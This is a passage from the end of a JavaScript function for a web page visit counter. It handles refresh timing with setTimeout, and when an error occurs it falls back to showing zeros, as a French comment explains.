                                    setTimeout(glCounter.afficheCounter, glCounter.refresh);
                                } else {
                                    setTimeout(glCounter.afficheCounter, Number(obj.result[0]) * 1000);
                                }
                            }
                        }
                    }
                }
                catch(err) {
                    // Une erreur s'est produite, on affiche que des zéros. ***
                    glCounter.counter = '000000000';
                    glCounter.createHtmlCounter();
                } 
            }
        }
        http.send();
	}
}